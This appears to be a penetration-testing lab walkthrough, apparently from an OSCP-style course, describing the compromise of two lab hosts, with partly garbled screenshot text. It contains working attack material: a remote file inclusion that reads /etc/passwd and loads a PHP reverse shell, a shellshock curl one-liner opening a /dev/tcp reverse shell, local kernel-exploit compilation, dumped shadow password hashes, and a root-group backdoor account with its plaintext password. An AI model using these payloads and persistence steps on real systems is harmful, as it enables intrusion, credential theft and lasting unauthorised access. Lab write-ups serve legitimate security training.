We used service 80 to exploit :

Running Dirb Running gobuster :

we didn't get much so we ran it again using the CGI wordlist

root@kali:~# gobuster -u <http://10.11.1.71/>\

-w /usr/share/seclists/Discovery/Web\_Content/cgis.txt \

-s '200,204,301,302,307,403,500' -e

![gobuster  http://10.11.1.8/ -w /usr/share/seclists/Discovery/Web_Content/cgis. txt  -u  -s  Gobuster VI. 2  [+] Mode  . dir  [+] Url/Domain  [+] Threads  [+] Wordlist  [+] Status codes •  OJ Reeves (@TheColonial)  venSSH 3.gp  : http://10.11.1.8/  : 10  . /usr/share/seclists/Discovery/Web Content/cgis. txt  . true  [+] Expanded  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.1.8/./ (Status: 200)  •//10.11.1.8/error/HTTP NOT FOUND.htm1.var (Status: 200)  1.8/ ?mod=node&nid=some_thing&op=view (Status: 200)  thing&op=browse (Status: 200)  •//10.11.1.8// (Status:- 200)  1.8/?0pen (Status: 200)  1.8/?0penServer (Status: 200)  •//10.11.1.8/%2e/ (Status: 200)  1.8/ ?mod=<script>alert(document.cookie)</script>&op=browse (Status:  1.8/?sql debug—I (Status: 200)  •//10.11.1.8/// (Status: 200)  1.8/usage/ (Status: 403)  1.8/cgi-bin/ (Status: 403)  1.8/?PageServices (Status: 200)  1.8/?wp-cs-dump (Status: 200)  1.8/ internal/ (Status: 200)  1.8/manual/ (Status: 200)  200)  1.8/cgi-bin/ .htaccess  (Status: 403)  1.8/cgi-bin/ .htaccess.old (Status: 403)  1.8/cgi-bin/ .htaccess.save (Status: 403)  1.8/cgi-bin/ .htaccess—  (Status: 403)  1.8/cgi-bin/ . htpasswd  (Status: 403)  1.8/ .htpasswd (Status:  403)  1.8/ .htaccess (Status:  403)  1.8/ index.html.var (Status: 403)  1.8/manual/images/ (Status: 200)  1.8/ icons/ (Status: 200)  • 11.1.8//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////  1////////////////// (Status: 200)  http.  •//10.11.  http.  http:  http:  http.  http.  •//10.11.  1.8/ ?pattern=/etc/*&sort=name (Status: 200)  (Status: 200)  (Status: 200)  (Status: 200)  (Status: 200)  1.8/ ?\"><script>alert( 'Vulnerable') ;</script> (Status:  200) ]()

//if not .CGI then you cannot use shellshock coz try to find a cgi- bin /admin if they are not usable then nothing you can do .

Summary :

We know

1. Web Application -
2. Web Technologies - PHP 5.5.9
3. Web Server - Apache httpd 2.0.52 (centos
4. SSH Service - OpenSSH 3.9
5. Database - MySQL (Not sure on the version)
6. OS -Centos or linux 2.6..28

CUPS is not vulnerable to remote exploation you need to use it locally for privilege escalation.

**The 0x00strnig that is on the desktop/CPUs-remote.py is for local escaltion**

**we currently need to find a remote exploit .**

### NON worked for some reason I got a no route found, even my configuration was correct and the port was open on the target.

Tested the <http://10.11.1.8/internal>and looked at the source code and I found that it is using /advanced\_comment\_system/

A bit of research and googling I found the ACS\_path exploit ( <http://www.securityfocus.com/bid/42964/exploit>)

![http:...3306/ http:/....1.8/  @ view-source:http://10.11.1.8/internal/  Most Visited v a Getting Started  Index of  od=ls  http:...dump  http:...d%00  pattern...  Nikto Report  (Z Trial an...  Insecur...  http:...  Index of lic...  "Vers... OSVDB...  e S Q, Search  example  http://l...  x  403 Forbid...  html PUBLIC "-//W3C//DTD XHTML 1. I//EW' "http://ww.w3.org/TR/xhtm111/DTD/xhtm111.dtd">  <htmt xmIns="http://www.w3.org/1ggg/xhtml  < head>  <meta http-equiv="Content-Type' charset=utf-8" />  amp lee / titte>  dink type="text/css" href="advanced comment system/css/style.css"  escript src="advanced comment system/js/common . js" type="text/javascript"></script>  escript src="advanced cornment system/js/mootools .js"  e/ head>  <body  page</hl>  <p><strong>To justine: this is just an example page... see if can be ok for our  <p>Lorem ipsum dolor sit amet, consectetur adipiscing el it. Aliquam tellus neque, luctus sit amet, posuere nec, dictum in, dolor. Cras ut nisi ut diam ultricies tempor. Pellentesque urna.  Aliquam dui est, faucibus ac, ultricies sit amet, egestas at, ligula  non dolor. Pellentesque ligula est, cursus in, suscipit ut, cursus nec, metus. Maecenas id lorem at fetis tristique consequat. Suspendisse potenti. Pellentesque accumsan. Nullam vulputate arcu sed augue. Pellentesque eu elit eget nulla consequat  <div id="ACS Comments Container">  (2)</h1>  <div Hide" '  hideComments() ; ">Hide comments •a href="#ACS Cornrnent a comment  <div id="ACS Comments _ Show" ">Comments are hidden. ca href="javascript:void(ß); ' ">Show comments ca href="#ACS Cornrnent a  <div  <div src="advanced comment system/img/speech-bubble.gif" bubble" /><div <span '>wrote on ßg/ß3/2ß17 @ 01:54:58 prn</  <div Comment LeaveAComment  <h1>Leave a  <form action="/internal/index.php#ACS Comments Container" method="post"  <div name <span lightGrey">(required, minimum 3, maximum 255 characters) (<img src="advanced comment system/img/checked .gif" ate 'checked .gif" newCownentRememberName" tog  <div><input type="text" value="" '  onfocus="ACS_changeClass(this, ACS_Cornment_FormFocus 'i; '  <div FormTitle">Your message <span required, minimum 3, maximum 5000 characters)</span></div>  <div><textarea newcornrnentmessage" .gif); ' onfocus="ACS textCounter(this, 'ACS progressbarl' ,5ßßß);ACS_changeC  <div  <div FormTitle">Insert these letters into the text field below: DcOU required, case-sensitive)  <div><input id="ACS_newCommentAntiSpamCode" value="" ' ACS_Convnen  <div FormTitle">Drag the slider to the right <span  <div .gif); src="advanced comment system/img/arrow-right white.gif" ate 'arrow-right_white.gif"  <button type="submit '  <input  <input  <input  <input  <input  <input  <input  <input  < / form>  type= "hidden "  type= "hidden "  type= "hidden "  comment_system/img/bg-input .gif); ' id="ACS newCommentSubmit" src="advanced comment system/img/submit-form.gif"  newCornmentAntiSpamCodeEnabled" />  newCommentSliderEnabled" id="ACS_newCommentSliderEnabled"  newCommentTextCounterEnabled" id="ACS_newCornrnentTextCounterEnabled" />  newCornmentNameMinLength"  newCornmentNameMaxLength" newCornmentNameMaxLength"  newCornrnentMessageMinLength"  newCornrnentMessageMaxLength" />  path" id="ACS_path" ' ]()<http://www.securityfocus.com/bid/42964/exploit>

The exploit explained how to use it :

[http://www.example.com/path/advanced\_comment\_system/in](http://www.example.com/path/advanced_comment_system/index.php?ACS_path=%5bshell.txt) [dex.php?ACS\_path=[shell.txt](http://www.example.com/path/advanced_comment_system/index.php?ACS_path=%5bshell.txt)?] [http://www.example.com//advanced\_comment\_system/admin.](http://www.example.com/advanced_comment_system/admin.php?ACS_path=%5bshell.txt) [php?ACS\_path=[shell.txt](http://www.example.com/advanced_comment_system/admin.php?ACS_path=%5bshell.txt)?]

<http://www.securityfocus.com/bid/42964/exploit>

So I used the above, this cane be seen below

<http://10.11.1.8/internal/advanced_comment_system/index.ph> p?ACS\_path=/etc/passwd%00

//example of the passwd file

<div id="ACS\_Comments\_Container"> root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin

netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin

sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin

nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin

xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin

netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin

sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin

nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin

xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash

<h1></h1>

<div id="ACS\_Comments" style="display:none;">

</div>

<div id="ACS\_Comment\_LeaveAComment">

<h1></h1>

After looking at the source code for the <http://10.11.1.8/internal>

, I discovered the ACS vulnerability and so I have created a reverse-shell.php to be called .

http://10.11.1.8/internal/advanced\_comment\_system/index.php?ACS\_p[ath=h](http://10.11.0.7/)t[tp:/](http://10.11.0.7/)/10[.11.0.7](http://10.11.0.7/) 1/php-reverse-shell.php?

This worked after I disabled PHP on my machine due to the reverse shell being ran by me instead of being passed as text to the victim,

sudo a2dismod php5

Managed to get a reverse shell

*I need to read the RFI remote reverse shell*

I have tried to use dirty cow as it is on 2.6 version however I could not ./ execute anything and also gcc is not installed on that machine , look at other options such as Linux version . The current Linux version 2.6.9-90.EL i686. Using the exploit 9545, which was compiled on my machine was used , the file was complied using the flags for based 32, the file was transferred from my machine to the victim.

**gcc -m32 -Wl,--hash-style=both -o 9545\_new 9545.c**

Trying dirty cow as well.

So I managed to get over that by the permission by changing the permission by "chmod 777" and then retried the exploit, however using the "**python -c 'import pty;pty.spawn("/bin/bash")' "**

gave me a real shell. This is due to getting failed tty why and other issues with the current reverse shell bash provided.

And got the proof.txt and also created an account for just fun times

:)







The shadow file:

cat /etc/shadow root:$1$2xFdVkZ.$qezz2fIJmpMkAX8QaNt/h/:16902:0:99999:7:::

bin:\*:14503:0:99999:7::: daemon:\*:14503:0:99999:7::: adm:\*:14503:0:99999:7:::

lp:\*:14503:0:99999:7:::

sync:\*:14503:0:99999:7:::

shutdown:\*:14503:0:99999:7::: halt:\*:14503:0:99999:7:::

mail:\*:14503:0:99999:7:::

news:\*:14503:0:99999:7:::

uucp:\*:14503:0:99999:7:::

operator:\*:14503:0:99999:7::: games:\*:14503:0:99999:7::: gopher:\*:14503:0:99999:7::: ftp:\*:14503:0:99999:7::: nobody:\*:14503:0:99999:7::: dbus:!!:14503:0:99999:7:::

vcsa:!!:14503:0:99999:7:::

rpm:!!:14503:0:99999:7:::

haldaemon:!!:14503:0:99999:7:::

netdump:!!:14503:0:99999:7:::

nscd:!!:14503:0:99999:7:::

sshd:!!:14503:0:99999:7:::

rpc:!!:14503:0:99999:7:::

mailnull:!!:14503:0:99999:7:::

smmsp:!!:14503:0:99999:7:::

rpcuser:!!:14503:0:99999:7:::

nfsnobody:!!:14503:0:99999:7:::

pcap:!!:14503:0:99999:7:::

apache:!!:14503:0:99999:7:::

squid:!!:14503:0:99999:7:::

webalizer:!!:14503:0:99999:7:::

xfs:!!:14503:0:99999:7:::

ntp:!!:14503:0:99999:7:::

mysql:!!:14503::::::

behnam:$1$.VIXsMgw$rnXv7huztxowboLYdmw8n/:17415:0:99999:7::: sh-3.00#

\*\*\*\*\*\*\*Passwd\*\*\*\*\*\*\*\*\*\*\*\*\*

cat /etc/passwd root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync

shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin

gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin

netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin

sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin

nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin

xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash behnam:x:500:500::/home/behnam:/bin/bash

sh-3.00#



curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ;

/bin/bash -i >& /dev/tcp/<attacker\_ip>/443 0>&1" http://<victim\_ip/cgi-bin/vulnerable.cgi

###### sh-3.00# cat proof.txt cat proof.txt

**f56a325ef00d4553a4046b7eacc5d667 sh-3.00# md5sum proof.txt**

###### md5sum proof.txt f368425f66c84f837c584527a9b05219 proof.txt sh-3.00#

**Created an account on ssh**

root@kali:/var/www/html/dirty# ssh [iran@10.11.1.8](mailto:iran@10.11.1.8) iran@10.11.1.8's password:

[iran@phoenix ~]$ id

uid=502(iran) gid=502(iran) groups=0(root),502(iran) [iran@phoenix ~]$ ls

[iran@phoenix ~]$ cd /root [iran@phoenix root]$ ls

anaconda-ks.cfg install.log install.log.syslog mbox proof.txt [iran@phoenix root]$

[iran@phoenix root]$

[root@phoenix ..]# useradd -G root behnam useradd -G root behnam

useradd: user behnam exists [root@phoenix ..]# groupadd root groupadd root

groupadd: group root exists

[root@phoenix ..]# useradd -G root behnma useradd -G root behnma

[root@phoenix ..]#

[root@phoenix ..]# useradd -G root iran useradd -G root iran

[root@phoenix ..]# passwd iran passwd iran

Changing password for user iran. New UNIX password: iranianking@/

Retype new UNIX password: iranianking@/

passwd: all authentication tokens updated successfully. [root@phoenix ..]#

To

# 10.11.1.5

Thursday, August 24, 2017

10:35 PM

Enumerated the ports I use the port 135

root@kali:/usr/share/nmap/scripts# nmap 10.11.1.5 -p 139 --script=broadcast-netbios-master- browser.nse

Starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2017-08-24 16:43 EDT Pre-scan script results:

| broadcast-netbios-master-browser:

|\_ip server domain

Nmap scan report for 10.11.1.5 Host is up (0.11s latency).

PORT STATE SERVICE

139/tcp open netbios-ssn

MAC Address: 00:50:56:B8:2F:F5 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 5.85 seconds root@kali:/usr/share/nmap/scripts#

The exploit used as it has a **netbios on window xp machine Meta sploit explolit ms03\_026\_dcom**

Cracking the password for alice is : aliceishere

